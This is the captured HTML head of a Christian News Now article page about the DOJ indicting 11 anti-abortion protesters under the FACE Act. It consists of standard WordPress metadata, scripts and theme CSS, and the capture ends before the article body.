

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/
body_size: 12214
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DOJ Charges 11 Anti-Abortion Protesters, Including Doctor Who Protested With Prayer, Scripture | Christian News Now</title>
	<link rel="canonical" href="https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DOJ Charges 11 Anti-Abortion Protesters, Including Doctor Who Protested With Prayer, Scripture | Christian News Now" />
	<meta property="og:description" content="Eleven people face federal charges for allegedly interfering in March 2021 with access to CaraFem, a Mount Juliet, Tennessee, abortion clinic. On October 5, a federal grand jury in Nashville indicted the individuals with violating the Freedom of Access to Clinic Entrances (FACE) Act." />
	<meta property="og:url" content="https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/" />
	<meta property="og:site_name" content="Christian News Now" />
	<meta property="article:published_time" content="2022-10-10T12:59:10+00:00" />
	<meta property="og:image" content="https://christiannewsnow.b-cdn.net/wp-content/uploads/2022/10/carafem.jpg" />
	<meta property="og:image:width" content="642" />
	<meta property="og:image:height" content="428" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/#article","isPartOf":{"@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/"},"author":{"name":"Staff","@id":"https://christiannewsnow.com/#/schema/person/acf4e544f98f4e23097a84d5c99b105f"},"headline":"DOJ Charges 11 Anti-Abortion Protesters, Including Doctor Who Protested With Prayer, Scripture","datePublished":"2022-10-10T12:59:10+00:00","mainEntityOfPage":{"@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/"},"wordCount":128,"publisher":{"@id":"https://christiannewsnow.com/#organization"},"image":{"@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/#primaryimage"},"thumbnailUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2022/10/carafem.jpg","articleSection":["U.S."],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/","url":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/","name":"DOJ Charges 11 Anti-Abortion Protesters, Including Doctor Who Protested With Prayer, Scripture | Christian News Now","isPartOf":{"@id":"https://christiannewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/#primaryimage"},"image":{"@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/#primaryimage"},"thumbnailUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2022/10/carafem.jpg","datePublished":"2022-10-10T12:59:10+00:00","breadcrumb":{"@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/#primaryimage","url":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2022/10/carafem.jpg","contentUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2022/10/carafem.jpg","width":642,"height":428,"caption":"Composite image. Screenshots from Facebook / @Coleman Boyd. Counterclockwise from left to right: Cal Zastrow, one of those indicted; protesters try to dissuade a woman at CaraFem from getting an abortion; law enforcement outside of CaraFem on March 5, 2021."},{"@type":"BreadcrumbList","@id":"https://christiannewsnow.com/doj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://christiannewsnow.com/"},{"@type":"ListItem","position":2,"name":"DOJ Charges 11 Anti-Abortion Protesters, Including Doctor Who Protested With Prayer, Scripture"}]},{"@type":"WebSite","@id":"https://christiannewsnow.com/#website","url":"https://christiannewsnow.com/","name":"Christian News Now","description":"News for the Thinking Christian","publisher":{"@id":"https://christiannewsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://christiannewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://christiannewsnow.com/#organization","name":"Christian News Now","url":"https://christiannewsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://christiannewsnow.com/#/schema/logo/image/","url":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/christian-news-now-logo.png","contentUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/christian-news-now-logo.png","width":968,"height":115,"caption":"Christian News Now"},"image":{"@id":"https://christiannewsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://christiannewsnow.com/#/schema/person/acf4e544f98f4e23097a84d5c99b105f","name":"Staff","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://christiannewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a05d8d500702f274e1f311e21bfc67cdc17775b50ce6793461b1a92686c61ac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a05d8d500702f274e1f311e21bfc67cdc17775b50ce6793461b1a92686c61ac?s=96&d=mm&r=g","caption":"Staff"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://christiannewsnow.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="Christian News Now &raquo; Feed" href="https://christiannewsnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christian News Now &raquo; Comments Feed" href="https://christiannewsnow.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christiannewsnow.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- christiannewsnow.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="chris-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://christiannewsnow.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1757109474' media='all' />
<link rel='stylesheet' id='magazine-pro-css' href='https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/style.css?ver=3.7.1' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #009367;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #000284;
		}
		
		.custom-logo-link,
		.wp-custom-logo .title-area {
			max-width: 500px;
		}

		.wp-custom-logo .header-widget-area {
			max-width: calc(99% - 500px);
		}
		
		.site-header .search-form,
		.wp-custom-logo .site-header .widget-area,
		.wp-custom-logo .title-area {
			float: none;
			margin: 0 auto;
			text-align: center;
		}

		.wp-custom-logo .site-header .widget-area {
			margin-top: 20px;
			max-width: 100%;
		}

		.site-header .search-form {
			max-width: 500px;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christiannewsnow.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #000284;--wp--preset--color--theme-secondary: #009367;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://christiannewsnow.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.7.1' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.7.1' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.gb-block-post-grid header .gb-block-post-grid-title a:hover {
	color: #000284;
}

.button-more-link.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.gb-block-post-grid .is-grid .gb-block-post-grid-image a .gb-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #009367;
	color: #ffffff;
}

.button-more-link.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #009367;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #23b68a;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #009367;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #000284;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #000284;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #009367;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #009367;
